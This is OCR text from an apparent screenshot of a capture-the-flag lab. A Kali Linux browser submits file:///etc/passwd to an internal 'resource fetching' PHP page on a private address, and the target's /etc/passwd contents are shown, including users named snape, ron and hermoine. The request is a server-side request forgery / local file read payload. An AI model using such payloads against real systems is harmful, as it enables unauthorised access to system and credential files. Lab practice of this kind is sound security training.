 Resource Fetching Page
http://192.168.1.101/internalR
192.168.1.101/internalResourceFeTcher.php?url=file%3A%2F%2F%2Fetc%2Fpas
9
2
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Welcome to Internal Network Resource Fetching Page
file:///etc/passwd
Fetch
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin
/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false snape:x:1000:1000:Snape,,,:/home/snape:/bin/bash ron:x:1001:1001::/home
/ron:/bin/sh hermoine:x:1002:1002::/home/hermoine:/bin/bash